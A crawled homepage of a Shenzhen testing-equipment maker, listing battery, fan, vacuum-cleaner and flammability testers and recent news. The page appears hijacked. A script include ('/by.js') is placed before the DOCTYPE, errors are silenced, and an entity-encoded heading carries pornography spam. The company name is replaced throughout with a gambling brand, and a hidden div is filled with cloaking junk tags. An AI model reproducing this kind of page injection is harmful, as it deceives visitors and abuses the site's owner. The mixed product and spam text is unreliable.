

--- FILE ---
content_type: text/html
request_url: http://www.jylzs.com/abde/f2ry0njg.html
body_size: 14530
content:
<script language="javascript" type="text/javascript" src="/by.js"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta name="renderer" content="webkit|ie-comp|ie-stand" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
    <title></title>
    <meta name="description" content="" />
    <meta name="keywords" content="" />
	<meta name="baidu-site-verification" content="codeva-hXcO0RRm75" />
	<meta name="360-site-verification" content="347dfaa0f3fa2ca18d1a252f5730237a" />
	<meta name="sogou_site_verification" content="DfMrhflxoO" />
	<meta name="msvalidate.01" content="CCE2D2A2A6053A80A9B404EDB0B22FDA" />
	<link type="text/css" rel="stylesheet" href="?css/style.css" />
    <link type="text/css" rel="stylesheet" href="?css/swiper.min.css" />
    <script type="text/javascript" src="?js/jquery-3.6.0.min.js"></script>
    <script type="text/javascript" src="?js/swiper.min.js"></script>
    <!--[if !IE]><!-->
    <script type="text/javascript">new WOW().init();</script>
    <!--<![endif]-->
    
    <link type="text/css" rel="stylesheet" href="?css/animate.css" />
	<script type="text/javascript" src="?js/wow.min.js"></script>
    <script type="text/javascript">
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
        new WOW().init();
    };
    </script>
    <!--導(dǎo)航當(dāng)前狀態(tài) JS-->
	<script language="javascript" type="text/javascript"> 
        var nav= '1';
    </script>
    <!--導(dǎo)航當(dāng)前狀態(tài) JS END--> 
    <link rel="shortcut icon" href="/favicon.ico">
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.www.jylzs.com/hm.js?34fd5a375767e2ceb61efb748cfb5f2f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.www.jylzs.com/hm.js?9dce689287fbd0dc24891b7fcace4677";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body class="syboxall">
<h1><a href="http://www.jylzs.com/">&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#20813;&#36153;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#25104;&#95;&#22825;&#22825;&#65;&#86;&#22825;&#22825;&#32728;&#22825;&#22825;&#32508;&#21512;&#32593;&#33394;&#39740;&#95;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#13;&#44;&#20813;&#36153;&#32593;&#31449;&#30475;&#118;&#29255;&#22312;&#32447;&#25104;&#20154;&#22269;&#20135;&#31995;&#21015;&#44;&#35270;&#39057;&#25104;&#20154;&#27704;&#20037;&#20813;&#36153;&#35270;&#39057;&#44;&#25104;&#20154;&#27704;&#20037;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;&#97;&#112;&#112;&#13;</a></h1><div id="feokk" class="pl_css_ganrao" style="display: none;"><listing id="feokk"></listing><pre id="feokk"></pre><center id="feokk"></center><menuitem id="feokk"><center id="feokk"><strong id="feokk"><label id="feokk"></label></strong></center></menuitem><noframes id="feokk"></noframes><u id="feokk"></u><small id="feokk"><bdo id="feokk"></bdo></small><legend id="feokk"><tbody id="feokk"></tbody></legend><td id="feokk"></td><tbody id="feokk"></tbody><optgroup id="feokk"><strong id="feokk"><center id="feokk"></center></strong></optgroup><bdo id="feokk"><sup id="feokk"></sup></bdo><thead id="feokk"><pre id="feokk"><strike id="feokk"></strike></pre></thead><ruby id="feokk"></ruby><del id="feokk"><cite id="feokk"></cite></del><dfn id="feokk"></dfn><b id="feokk"><pre id="feokk"><label id="feokk"><pre id="feokk"></pre></label></pre></b><dfn id="feokk"><table id="feokk"><thead id="feokk"></thead></table></dfn><noscript id="feokk"><tbody id="feokk"></tbody></noscript><table id="feokk"><video id="feokk"><div id="feokk"></div></video></table><strong id="feokk"></strong><optgroup id="feokk"></optgroup><font id="feokk"></font><pre id="feokk"></pre><tbody id="feokk"><tr id="feokk"><address id="feokk"></address></tr></tbody><pre id="feokk"></pre><del id="feokk"><xmp id="feokk"><menu id="feokk"></menu></xmp></del><li id="feokk"><tfoot id="feokk"><nobr id="feokk"><form id="feokk"></form></nobr></tfoot></li><button id="feokk"></button><output id="feokk"></output><td id="feokk"><ol id="feokk"><option id="feokk"><source id="feokk"></source></option></ol></td><rt id="feokk"><fieldset id="feokk"></fieldset></rt><tbody id="feokk"></tbody><s id="feokk"></s><acronym id="feokk"></acronym><big id="feokk"></big><object id="feokk"></object><ol id="feokk"><code id="feokk"><ins id="feokk"><label id="feokk"></label></ins></code></ol><progress id="feokk"></progress><style id="feokk"><mark id="feokk"><address id="feokk"><strong id="feokk"></strong></address></mark></style><abbr id="feokk"></abbr><tr id="feokk"><em id="feokk"></em></tr><meter id="feokk"></meter><strike id="feokk"></strike><object id="feokk"></object><dfn id="feokk"></dfn><table id="feokk"></table><input id="feokk"><delect id="feokk"><source id="feokk"><label id="feokk"></label></source></delect></input><ol id="feokk"></ol><listing id="feokk"></listing></div>
<!--top start-->
<header class="wow fadeInDown">
  <div   id="e8we1fj"   class="topbox w1400">
    <a href="/" class="logo"><img src="?images/logo.png" alt="PG娛樂"/><img src="?images/logo2.png" alt="PG娛樂"/></a>
    <div   id="zmriqf5"   class="top_tel"><img src="?images/top_tel.png" class="tel_icon1" /><p>13609623361</p></div>
    <div   id="6ys1jqw"   class="top_search_icon"></div>
    <!--導(dǎo)航 begin-->
      <div   id="db66zl5"   class="top_nav">
        <div   id="jqwhceb"   class="menu-button">Menu<span id="bc5bsxi"    class="touch-button"></span><span id="tejt6ds"    class="touch-button"></span></div>
        <ul class="flexnav">
            <li id="navId1"><a href="/">網(wǎng)站PG娛樂<i></i></a></li>
            <li id="navId2"><a href="?aboutus.html">關(guān)于PG娛樂<i></i></a><span></span>
              <div   id="jrak6qj"   class="item-with-ul">
                <a href="?aboutus.html"><em></em>PG娛樂公司簡(jiǎn)介</a>
                <a href="?aboutus.html"><em></em>PG娛樂文化</a>
                <a href="?honor.html"><em></em>榮譽(yù)資質(zhì)</a>
              </div>
            </li>
            <li id="navId3">
              <a href="?products.html">PG娛樂產(chǎn)品中心<i></i></a>
            </li>
            <li id="navId4"><a href="?news.html">PG娛樂中心<i></i></a></li>
            <li id="navId5"><a href="?article.html">PG娛樂技術(shù)文章<i></i></a></li>
            <li id="navId6">
                <a href="?contact.html">PG娛樂<i></i></a><span></span>
                <div   id="okvf4p1"   class="item-with-ul">
                  <a href="?contact.html"><em></em>PG娛樂</a>
                  <a href="?order.html"><em></em>在線留言</a>
                </div>
            </li>
        </ul>
      </div>
      <!--導(dǎo)航 end-->
  </div>
  <script language="javascript" type="text/javascript">
    try {
        document.getElementById("navId" + nav).className = "active";
    }
    catch (e) { }
  </script>
</header>
<div   id="zhsotkm"   class="search_wrap wtop84">
    <div   id="xqajzsu"   class="search_in">
      <form class="form1" name="form1" method="post" action="?products.html">
          <input class="serach" name="tk" type="text" placeholder="請(qǐng)輸入產(chǎn)品名稱" autocomplete="off">
          <input class="sub" name="submit" style="cursor:pointer;" type="submit" value="">
      </form>
    </div>
    <span id="scnyabv"    class="search_close"></span>
</div>

<!--top end-->

<!--banner 開始-->
<div   id="hssmoqs"   class="apple-banner wow fadeInUp">
    <div   id="o0rbljd"   class="swiper-container">
        <div   id="qnpj6gn"   class="swiper-wrapper">
          <div   id="5ygwpac"   class="swiper-slide slide1">
            <img class="bannerPic" src="?images/banner01.jpg"/>
          </div>
          <div   id="j600rrk"   class="swiper-slide slide2">
            <img class="bannerPic" src="?images/banner02.jpg"/>
          </div>            
        </div>
        <div   id="61fhjkn"   class="swiper-button-prev"><span></span></div>
        <div   id="lsd5loz"   class="swiper-button-next"><span></span></div>
        <div   id="npj9zsd"   class="w1400">
          <ul class="swiper-pagination"></ul>
        </div>
    </div>
</div>
<!--banner 結(jié)束-->
<!--about 開始-->
<div   id="ubmvgjl"   class="ind_about wow fadeInUp">
  <div   id="5kkbteu"   class="baquality"><img src="?images/baico.png"/></div>
  <div   id="h56whsc"   class="w1400">
    <div   id="louoisl"   class="right wow fadeInRight">
      <div   id="5juegzb"   class="ind_allbt"><div   id="aun5ibv"   class="btyw">About Us</div><p>關(guān)于PG娛樂<i></i></p></div>
      <div   id="0jtvrsm"   class="abcont">
        <p><span style="font-family: 宋體, SimSun;">PG娛樂是坐落于深圳南山產(chǎn)業(yè)園，是一家集科研、制造、咨詢服務(wù)為一體儀器制造PG娛樂，專業(yè)研制生產(chǎn)符合IEC、UL、<span style="font-size: 16px;">GB等標(biāo)準(zhǔn)的試驗(yàn)設(shè)備。同時(shí)承接專業(yè)檢測(cè)機(jī)構(gòu)、大專院校以及產(chǎn)品生產(chǎn)廠家的實(shí)驗(yàn)室系統(tǒng)集成工程。 公司以“為中國(guó)實(shí)驗(yàn)室打造上等的檢測(cè)設(shè)備”為宗旨，建立有獨(dú)立的研發(fā)中心，引進(jìn)了國(guó)外的*先進(jìn)技術(shù)和國(guó)際性的高科技人才。并采用創(chuàng)造性的設(shè)計(jì)理念，以傳感器數(shù)據(jù)采集技術(shù)為先導(dǎo)，計(jì)算機(jī)控制技術(shù)為主導(dǎo)，進(jìn)口高精度、低噪音傳動(dòng)裝置為核心，開發(fā)了十四大系列五百六十余種產(chǎn)品。 德邁盛嚴(yán)謹(jǐn)高效的制造部門為產(chǎn)品的輸出提供了強(qiáng)有力的保障。從材料的選用，到來料的檢驗(yàn)，到生產(chǎn)過程的控制，到品質(zhì)測(cè)試的把關(guān)，我們對(duì)每一個(gè)環(huán)節(jié)都力求一絲不茍，嚴(yán)格按照標(biāo)準(zhǔn)化流程作業(yè)。公司產(chǎn)品均已通過ISO9001質(zhì)量體系認(rèn)證，以期為客戶帶來更加安全和卓越的產(chǎn)品。<br/></span></span></p><p class="MsoNormal" align="center" style="text-align:center"><span style="font-size: 16px; font-family: 宋體, SimSun;">無人機(jī)檢測(cè)設(shè)備　　　材料燃燒檢測(cè)設(shè)備　　電池檢測(cè)設(shè)備<o:p></o:p></span></p><p class="MsoNormal" align="center" style="text-align:center"><span style="font-size: 16px; font-family: 宋體, SimSun;">&nbsp; &nbsp; 充電樁檢測(cè)設(shè)備　　　醫(yī)療器械檢測(cè)設(shè)備　　　　家用電器檢測(cè)設(shè)備<o:p></o:p></span></p><p class="MsoNormal" style="text-indent:89.25pt;mso-char-indent-count:8.5"><span style="font-size: 16px; font-family: 宋體, SimSun;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;燈具類檢測(cè)設(shè)備　　　　空氣凈化器測(cè)試艙　　　　防塵防水檢測(cè)設(shè)備<o:p></o:p></span></p><p></p><p class="MsoNormal" align="center" style="text-align:center"><span style="font-size: 16px; font-family: 宋體, SimSun;">&nbsp; &nbsp; &nbsp; &nbsp;頭盔安全帽檢測(cè)設(shè)備　&nbsp; 電風(fēng)扇風(fēng)量實(shí)驗(yàn)室　　　醫(yī)療康復(fù)器材檢測(cè)設(shè)備<o:p></o:p></span></p><p class="MsoNormal" style="text-indent:21.0pt"><br/></p>
      </div>
      <a href="?aboutus.html" class="ind_more">查看更多<img src="?images/jt03.png"/></a>
    </div>
    <div   id="20zsbvs"   class="left wow fadeInLeft">
      <img src="?images/indabout.png" />
      <img src="?images/indabout2.jpg" class="sj" />
    </div>
    <div   id="zsl6uw5"   class="clear"></div>
  </div>
</div>
<!--about 結(jié)束-->
<!--推薦產(chǎn)品 開始-->
<div   id="efikmf0"   class="ind_tjpro">
  <div   id="zeprknp"   class="w1400 wow fadeInUp">
    <div   id="bslwprj"   class="jttop">
      <div   id="cuuwp1h"   class="ind_allbt"><div   id="cn4w5il"   class="btyw">recommend</div><p>推薦產(chǎn)品<i></i></p></div>
      <div   id="d0is0pp"   class="proml">
                          <a href="?prolist_t8.html" >GB31241便攜式鋰離子電池設(shè)備清單</a>
                          <a href="?prolist_t5.html" >GB/T36972-2018 電動(dòng)自行車用鋰離子蓄電池</a>
                          <a href="?prolist_t30.html" >電池檢測(cè)設(shè)備</a>
                          <a href="?prolist_t24.html" >材料燃燒類檢測(cè)設(shè)備</a>
                          <a href="?prolist_t11.html" >GB9706醫(yī)用電氣設(shè)備</a>
                          <a href="?prolist_t2.html" >GB/T20234電動(dòng)汽車傳導(dǎo)連接試驗(yàn)裝置</a>
                          <a href="?prolist_t4.html" >GB/T33594充電樁及充電槍檢測(cè)設(shè)備</a>
                          <a href="?prolist_t7.html" >GB2099插頭插座類設(shè)備</a>
                          <a href="?prolist_t16.html" >吸油煙機(jī)電風(fēng)扇性能實(shí)驗(yàn)設(shè)備</a>
                          <a href="?prolist_t9.html" >GB4208IPx防水防塵設(shè)備</a>
                          <a href="?prolist_t17.html" >塑膠跑道/人造草坪檢測(cè)設(shè)備</a>
                          <a href="?prolist_t22.html" >無人機(jī)/無人駕駛航空器檢測(cè)設(shè)備</a>
                          <a href="?prolist_t21.html" >整機(jī)性能檢測(cè)設(shè)備</a>
                          <a href="?prolist_t10.html" >GB7000燈具檢測(cè)設(shè)備</a>
                          <a href="?prolist_t18.html" >安全帽/頭盔檢測(cè)設(shè)備</a>
                          <a href="?prolist_t19.html" >康復(fù)器材檢測(cè)設(shè)備</a>
                          <a href="?prolist_t44.html" >健身器材檢測(cè)設(shè)備</a>
                          <a href="?prolist_t28.html" >電動(dòng)自行車安全GB 17761</a>
                          <a href="?prolist_t25.html" >水壓試驗(yàn)/凈水器測(cè)試設(shè)備</a>
                          <a href="?prolist_t3.html" >GB/T31467.3 電池包系統(tǒng)設(shè)備</a>
                          <a href="?prolist_t13.html" >低壓電器成套開關(guān)控制檢測(cè)設(shè)備</a>
                          <a href="?prolist_t32.html" >電線電纜檢測(cè)設(shè)備</a>
                          <a href="?prolist_t31.html" >電熱毯檢測(cè)設(shè)備</a>
                          <a href="?prolist_t14.html" >力學(xué)疲勞壽命試系列</a>
                          <a href="?prolist_t12.html" >交流電容器檢測(cè)設(shè)備</a>
                          <a href="?prolist_t20.html" >建筑材料-阻燃測(cè)試儀</a>
                          <a href="?prolist_t6.html" >GB16915開關(guān)類檢測(cè)設(shè)備</a>
                          <a href="?prolist_t1.html" >GB 4706 家用電器</a>
                          <a href="?prolist_t43.html" >吸塵器檢測(cè)設(shè)備</a>
                          <a href="?prolist_t42.html" >安規(guī)類檢測(cè)設(shè)備</a>
                          <a href="?prolist_t41.html" >家具類檢測(cè)設(shè)備</a>
                          <a href="?prolist_t15.html" >口罩檢測(cè)設(shè)備GB2626</a>
                          <a href="?prolist_t35.html" >負(fù)載柜</a>
                          <a href="?prolist_t34.html" >試驗(yàn)指、針、銷</a>
                          <a href="?prolist_t33.html" >空氣凈化器試驗(yàn)艙CADR</a>
                          <a href="?prolist_t29.html" >電梯試驗(yàn)檢測(cè)設(shè)備</a>
                          <a href="?prolist_t27.html" >環(huán)境類檢測(cè)設(shè)備</a>
                          <a href="?prolist_t26.html" >燃?xì)?消防檢測(cè)設(shè)備</a>
                          <a href="?prolist_t23.html" >智能坐便器檢測(cè)設(shè)備</a>
                  </div> 
    </div>
    <div   id="bvp6jcn"   class="clear"></div>
    <div   id="1cnz6f0"   class="tjbox swiper-container2">
      <ul class="swiper-wrapper">
               <li id="be1s46b"    class="swiper-slide wow zoomIn">
          <a href="?productshow_838.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638645230361159047307.jpg" alt="GB5169灼熱絲測(cè)試儀"></a>
          <a href="?productshow_838.html" class="name">GB5169灼熱絲測(cè)試儀</a>
          <p><img src="?images/proico2.png" />型號(hào)：</p>
          <a href="?productshow_838.html" class="more">查看詳情<em></em></a>
        </li>
               <li id="s5ceyhj"    class="swiper-slide wow zoomIn">
          <a href="?productshow_844.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638652949770309413_1.jpg" alt="電風(fēng)扇風(fēng)量實(shí)驗(yàn)室-GBT13380風(fēng)扇能效測(cè)試標(biāo)準(zhǔn)"></a>
          <a href="?productshow_844.html" class="name">電風(fēng)扇風(fēng)量實(shí)驗(yàn)室-GBT13380風(fēng)扇能效測(cè)試標(biāo)準(zhǔn)</a>
          <p><img src="?images/proico2.png" />型號(hào)：DMS-FLS</p>
          <a href="?productshow_844.html" class="more">查看詳情<em></em></a>
        </li>
               <li id="x6rbdok"    class="swiper-slide wow zoomIn">
          <a href="?productshow_984.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638930948063623592_1.png" alt="家用和類似用途干式真空吸塵器 性能測(cè)試方法"></a>
          <a href="?productshow_984.html" class="name">家用和類似用途干式真空吸塵器 性能測(cè)試方法</a>
          <p><img src="?images/proico2.png" />型號(hào)：</p>
          <a href="?productshow_984.html" class="more">查看詳情<em></em></a>
        </li>
               <li id="batcors"    class="swiper-slide wow zoomIn">
          <a href="?productshow_900.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638715091897543284_1.png" alt="車輛碾壓試驗(yàn)機(jī)"></a>
          <a href="?productshow_900.html" class="name">車輛碾壓試驗(yàn)機(jī)</a>
          <p><img src="?images/proico2.png" />型號(hào)：</p>
          <a href="?productshow_900.html" class="more">查看詳情<em></em></a>
        </li>
               <li id="bz1agrk"    class="swiper-slide wow zoomIn">
          <a href="?productshow_891.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638699571011392006_1.png" alt="水錘脈沖試驗(yàn)機(jī)"></a>
          <a href="?productshow_891.html" class="name">水錘脈沖試驗(yàn)機(jī)</a>
          <p><img src="?images/proico2.png" />型號(hào)：</p>
          <a href="?productshow_891.html" class="more">查看詳情<em></em></a>
        </li>
               <li id="dcwhakv"    class="swiper-slide wow zoomIn">
          <a href="?productshow_887.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638695225555441863_1.jpg" alt="凈水機(jī)水錘試驗(yàn)機(jī)"></a>
          <a href="?productshow_887.html" class="name">凈水機(jī)水錘試驗(yàn)機(jī)</a>
          <p><img src="?images/proico2.png" />型號(hào)：</p>
          <a href="?productshow_887.html" class="more">查看詳情<em></em></a>
        </li>
               <li id="jbmxcm4"    class="swiper-slide wow zoomIn">
          <a href="?productshow_869.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638666584588433880_1.png" alt="電池外殼加壓試驗(yàn)機(jī)"></a>
          <a href="?productshow_869.html" class="name">電池外殼加壓試驗(yàn)機(jī)</a>
          <p><img src="?images/proico2.png" />型號(hào)：</p>
          <a href="?productshow_869.html" class="more">查看詳情<em></em></a>
        </li>
               <li id="sr1kism"    class="swiper-slide wow zoomIn">
          <a href="?productshow_868.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638663305887743023_1.png" alt="電子脈沖發(fā)生器"></a>
          <a href="?productshow_868.html" class="name">電子脈沖發(fā)生器</a>
          <p><img src="?images/proico2.png" />型號(hào)：</p>
          <a href="?productshow_868.html" class="more">查看詳情<em></em></a>
        </li>
               <li id="5b5lfzs"    class="swiper-slide wow zoomIn">
          <a href="?productshow_845.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638652957091694969_1.png" alt="GB31241電池短路試驗(yàn)機(jī)"></a>
          <a href="?productshow_845.html" class="name">GB31241電池短路試驗(yàn)機(jī)</a>
          <p><img src="?images/proico2.png" />型號(hào)：DMS-DL</p>
          <a href="?productshow_845.html" class="more">查看詳情<em></em></a>
        </li>
               <li id="1jleprb"    class="swiper-slide wow zoomIn">
          <a href="?productshow_822.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638690013572879445_1.png" alt="鋰離子電池短路試驗(yàn)機(jī)"></a>
          <a href="?productshow_822.html" class="name">鋰離子電池短路試驗(yàn)機(jī)</a>
          <p><img src="?images/proico2.png" />型號(hào)：</p>
          <a href="?productshow_822.html" class="more">查看詳情<em></em></a>
        </li>
             </ul>
    </div>
    <div   id="mvg5y6y"   class="clear"></div>
  </div>
</div>
<!--推薦產(chǎn)品 結(jié)束-->
<!--PG娛樂產(chǎn)品展示 開始-->
<div   id="05ouf4p"   class="ind_cpzs">
  <div   id="dib669c"   class="w1400">
   <div   id="li1ufij"   class="ind_allbt wow fadeInUp"><div   id="sxre50z"   class="btyw">Product Display</div><p><i></i>PG娛樂產(chǎn)品中心<i></i></p></div> 
   <ul>
          <li id="ot5fq66"    class="wow fadeInUp">
        <a href="?productshow_719.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638690973114743233_1.png" alt="GB9706易燃混合氣體試驗(yàn)裝置"></a>
        <a href="?productshow_719.html" class="name">GB9706易燃混合氣體試驗(yàn)裝置</a>
        <p><img src="?images/proico2.png" />型號(hào)：GB9706</p>
        <a href="?productshow_719.html" class="more">查看詳情<em></em></a>
     </li>
          <li id="dmpblw5"    class="wow fadeInUp">
        <a href="?productshow_773.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638690957998732141_1.jpg" alt="電風(fēng)扇能效試驗(yàn)室落地扇風(fēng)量測(cè)量試驗(yàn)室IEC60879GB/T13380"></a>
        <a href="?productshow_773.html" class="name">電風(fēng)扇能效試驗(yàn)室落地扇風(fēng)量測(cè)量試驗(yàn)室IEC60879GB/T13380</a>
        <p><img src="?images/proico2.png" />型號(hào)：IEC60879GB/T13380</p>
        <a href="?productshow_773.html" class="more">查看詳情<em></em></a>
     </li>
          <li id="11pim5w"    class="wow fadeInUp">
        <a href="?productshow_985.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638930955171594733_1.jpg" alt="吸塵器性能測(cè)試臺(tái)"></a>
        <a href="?productshow_985.html" class="name">吸塵器性能測(cè)試臺(tái)</a>
        <p><img src="?images/proico2.png" />型號(hào)：</p>
        <a href="?productshow_985.html" class="more">查看詳情<em></em></a>
     </li>
          <li id="5qjdx1d"    class="wow fadeInUp">
        <a href="?productshow_905.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638720284557511263_1.png" alt="家用和類似用途干式真空吸塵器 性能測(cè)試方法"></a>
        <a href="?productshow_905.html" class="name">家用和類似用途干式真空吸塵器 性能測(cè)試方法</a>
        <p><img src="?images/proico2.png" />型號(hào)：</p>
        <a href="?productshow_905.html" class="more">查看詳情<em></em></a>
     </li>
          <li id="w166zbm"    class="wow fadeInUp">
        <a href="?productshow_978.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638919970650565654_1.png" alt="空氣凈化器測(cè)試艙CCM環(huán)境測(cè)試艙CADR"></a>
        <a href="?productshow_978.html" class="name">空氣凈化器測(cè)試艙CCM環(huán)境測(cè)試艙CADR</a>
        <p><img src="?images/proico2.png" />型號(hào)：</p>
        <a href="?productshow_978.html" class="more">查看詳情<em></em></a>
     </li>
          <li id="tl04dgj"    class="wow fadeInUp">
        <a href="?productshow_904.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638720271092043994_1.png" alt="家用真空吸塵器性能測(cè)試方法"></a>
        <a href="?productshow_904.html" class="name">家用真空吸塵器性能測(cè)試方法</a>
        <p><img src="?images/proico2.png" />型號(hào)：</p>
        <a href="?productshow_904.html" class="more">查看詳情<em></em></a>
     </li>
          <li id="0ib1lfq"    class="wow fadeInUp">
        <a href="?productshow_749.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638645248871170570626.png" alt="塔扇電風(fēng)扇性能測(cè)試系統(tǒng)IEC60879"></a>
        <a href="?productshow_749.html" class="name">塔扇電風(fēng)扇性能測(cè)試系統(tǒng)IEC60879</a>
        <p><img src="?images/proico2.png" />型號(hào)：</p>
        <a href="?productshow_749.html" class="more">查看詳情<em></em></a>
     </li>
          <li id="ggzsbm5"    class="wow fadeInUp">
        <a href="?productshow_903.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638720188707995918_1.png" alt="吸塵器空氣性能檢測(cè)設(shè)備GBT20291"></a>
        <a href="?productshow_903.html" class="name">吸塵器空氣性能檢測(cè)設(shè)備GBT20291</a>
        <p><img src="?images/proico2.png" />型號(hào)：</p>
        <a href="?productshow_903.html" class="more">查看詳情<em></em></a>
     </li>
          <li id="cmxisoh"    class="wow fadeInUp">
        <a href="?productshow_838.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638645230361159047307.jpg" alt="GB5169灼熱絲測(cè)試儀"></a>
        <a href="?productshow_838.html" class="name">GB5169灼熱絲測(cè)試儀</a>
        <p><img src="?images/proico2.png" />型號(hào)：</p>
        <a href="?productshow_838.html" class="more">查看詳情<em></em></a>
     </li>
          <li id="umxqjtv"    class="wow fadeInUp">
        <a href="?productshow_938.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638811002618307648_1.png" alt="成束電線電纜火焰蔓延試驗(yàn)裝置"></a>
        <a href="?productshow_938.html" class="name">成束電線電纜火焰蔓延試驗(yàn)裝置</a>
        <p><img src="?images/proico2.png" />型號(hào)：</p>
        <a href="?productshow_938.html" class="more">查看詳情<em></em></a>
     </li>
          <li id="16gacuf"    class="wow fadeInUp">
        <a href="?productshow_228.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638700432756943583_1.jpg" alt="成束電線電纜燃燒試驗(yàn)機(jī)DMS"></a>
        <a href="?productshow_228.html" class="name">成束電線電纜燃燒試驗(yàn)機(jī)DMS</a>
        <p><img src="?images/proico2.png" />型號(hào)：</p>
        <a href="?productshow_228.html" class="more">查看詳情<em></em></a>
     </li>
          <li id="dvgj6zj"    class="wow fadeInUp">
        <a href="?productshow_906.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638724599788637046_1.png" alt="吸塵器軟管彎曲試驗(yàn)裝置"></a>
        <a href="?productshow_906.html" class="name">吸塵器軟管彎曲試驗(yàn)裝置</a>
        <p><img src="?images/proico2.png" />型號(hào)：</p>
        <a href="?productshow_906.html" class="more">查看詳情<em></em></a>
     </li>
        </ul>
   <div   id="cdfhsk1"   class="clear"></div>
   <a href="?products.html" class="ind_more">查看更多<img src="?images/jt03.png"></a>
  </div>
</div>
<!--PG娛樂產(chǎn)品展示 結(jié)束-->
<!--資訊中心 開始-->
<div   id="nsmxqjk"   class="ind_zxzx">
  <div   id="s0jsv9b"   class="w1400">
    <div   id="bgsc1bt"   class="zxzxtop">
      <div   id="plwy15n"   class="ind_allbt"><div   id="fke56sc"   class="btyw">INFORMATION</div><p>資訊中心<i></i></p></div> 
      <div   id="4nhsjbu"   class="btn"><p>PG娛樂中心</p><p class="on">PG娛樂技術(shù)文章</p></div>
    </div> 
    <div   id="5zstuoz"   class="clear"></div>
    
    <ul>
                  <li>
        <a href="?newsshow_61.html" class="name">靈活可擴(kuò)展的模塊化微生物氣霧試驗(yàn)艙：面向未來研發(fā)的核心平臺(tái)</a>
        <div   id="j1rjl1s"   class="ms">微生物氣霧試驗(yàn)艙不僅僅是一臺(tái)測(cè)試設(shè)備，更是一個(gè)可持續(xù)進(jìn)化、隨需而變的研發(fā)基礎(chǔ)設(shè)施，旨在從根本上解決您的后顧之憂，賦能您應(yīng)對(duì)當(dāng)前與未來的未知挑戰(zhàn)。</div>
        <div   id="pzjdeqb"   class="libtom">
          <time>2026-1-21</time>
          <a href="?newsshow_61.html" class="more">查看詳情<em></em></a>
        </div>
      </li>
                  <li>
        <a href="?newsshow_60.html" class="name">揭秘輪椅車靜態(tài)穩(wěn)定性試驗(yàn)機(jī)的測(cè)試邏輯與系統(tǒng)構(gòu)成</a>
        <div   id="hjdo4te"   class="ms">輪椅車靜態(tài)穩(wěn)定性，直接關(guān)乎使用者的生命安全。作為核心檢測(cè)設(shè)備，輪椅車靜態(tài)穩(wěn)定性試驗(yàn)機(jī)通過一套精密而科學(xué)的體系，將抽象的安全標(biāo)準(zhǔn)轉(zhuǎn)化為可量化、可復(fù)現(xiàn)的客觀數(shù)據(jù)。其工作的核心，在于“模擬現(xiàn)實(shí)、量化風(fēng)險(xiǎn)”的測(cè)試邏輯與高度集成的系統(tǒng)構(gòu)成。</div>
        <div   id="rblwgzs"   class="libtom">
          <time>2026-1-13</time>
          <a href="?newsshow_60.html" class="more">查看詳情<em></em></a>
        </div>
      </li>
                  <li>
        <a href="?newsshow_59.html" class="name">山海為證，精測(cè)致遠(yuǎn)——無人機(jī)檢測(cè)設(shè)備團(tuán)隊(duì)云南五日線激活之旅</a>
        <div   id="b6whjte"   class="ms">當(dāng)實(shí)驗(yàn)室的精密儀器暫歇運(yùn)轉(zhuǎn)，當(dāng)調(diào)試場(chǎng)的飛行數(shù)據(jù)暫存硬盤，我們——專注于無人機(jī)檢測(cè)設(shè)備研發(fā)與生產(chǎn)的團(tuán)隊(duì)，帶著對(duì)精度的執(zhí)著與對(duì)協(xié)作的探尋，奔赴了一場(chǎng)與云南的約定。為期五日的昆明、大理、麗江之行，不僅是山水間的身心休憩，更是一場(chǎng)以自然為課堂、以協(xié)作為題眼的團(tuán)隊(duì)賦能之旅。在雪山云海與古城煙火中，我們重新校準(zhǔn)團(tuán)隊(duì)的凝聚力，也為未來的技術(shù)攻堅(jiān)積蓄了最鮮活的力量。</div>
        <div   id="skufycm"   class="libtom">
          <time>2026-1-8</time>
          <a href="?newsshow_59.html" class="more">查看詳情<em></em></a>
        </div>
      </li>
                  <li>
